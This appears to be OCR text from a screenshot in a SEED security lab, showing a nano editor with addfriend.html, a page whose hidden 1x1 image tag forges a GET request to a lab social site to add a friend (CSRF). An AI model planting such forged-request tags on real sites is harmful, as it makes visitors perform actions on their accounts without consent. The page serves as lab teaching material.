 seed@VM: ~/.../Labsetup × seed@VM: ~/.../attacker ×
GNU nano 4.8 addfriend.html Modified
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" >
</body>
</html>